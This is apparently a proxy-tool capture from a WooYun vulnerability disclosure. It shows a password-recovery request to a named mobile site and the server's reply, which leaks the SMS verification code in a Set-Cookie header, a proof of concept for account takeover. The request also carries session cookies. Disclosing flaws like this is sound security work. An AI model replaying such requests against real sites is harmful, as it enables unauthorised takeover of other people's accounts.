 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://m.zhongmin.cn/AshxFile/FindPwdRandCode.ashx HTTP/1.1
Host: m.zhongmin.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://m.zhongmin.cn/wap/findpwdtwo.aspx?phone=18888888888
Content-Length: 23
Cookie: PIDDAB666666=2015122813554401004671; VPSDAB666666=9; FVTDAB666666=635869077458197061; LVTDAB666666=
635875264699190608; VTSDAB666666=2; SIDDAB666666=4ec3db5ead2445af88f5203c819161bc; Hm_lvt_
9634323798be51b19359016bdfd65b32=1451282108,1451900799,1451902582,1451959368; userCookie=201512281355081954;
ASP.NET_SessionId=mt0z4j45nkzmiezrhonidq3s; Hm_lpvt_9634323798be51b19359016bdfd65b32=1451959372; CheckCode=LSWP;
randCode=861505; randPhone=18888888888
Connection: keep-alive
mobilephone=18888888888
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Set-Cookie: curPhone=18888888888; expires=Tue, 05-Jan-2016 02:33:50 GMT; path=/
Set-Cookie: randCode=901729; expires=Tue, 05-Jan-2016 02:33:50 GMT; path=/
Date: Tue, 05 Jan 2016 02:03:50 GMT
Y
www.wooyun.org